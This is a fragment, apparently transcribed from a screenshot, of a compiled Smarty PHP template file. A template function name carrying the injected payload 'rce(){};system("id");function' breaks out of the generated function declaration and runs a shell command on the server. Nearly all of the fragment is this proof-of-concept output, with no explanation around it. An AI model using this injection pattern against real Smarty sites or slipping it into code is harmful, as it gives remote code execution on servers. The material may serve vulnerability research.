 15   ),
16 ),false)) {
17 function content_624a482bbf5e54_53740988 (Smarty_Internal_Template $_smarty_tpl) {
18 $_smarty_tpl->smarty->ext->_tplFunction->registerTplFunctions($_smarty_tpl, array (
19   'rce(){};system("id");function ' =>
20   array (
21     'compiled_filepath' => '/var/www/html/public/templates_c/fe2855e7f241873d8ae96dc4880845ba5173b2f9_0.string.php',
22     'uid' => 'fe2855e7f241873d8ae96dc4880845ba5173b2f9',
23     'call_name' => 'smarty_template_function_rce(){};system("id");function _1891509651624a482bbf2f55_21499445',
24   ),
25 ));
26 }
27 /* smarty_template_function_rce(){};system("id");function _1891509651624a482bbf2f55_21499445 */
28 if (!function_exists('smarty_template_function_rce(){};system("id");function _1891509651624a482bbf2f55_21499445')) {
29 function smarty_template_function_rce(){};system("id");function _1891509651624a482bbf2f55_21499445($_smarty_tpl,$params) {
30 foreach ($params as $key => $value) {
31 $_smarty_tpl->tpl_vars[$key] = new Smarty_Variable($value, $_smarty_tpl->isRenderingCache);
32 }
33 }}
34 /*/ smarty_template_function_rce(){};system("id");function _1891509651624a482bbf2f55_21499445 */
35 }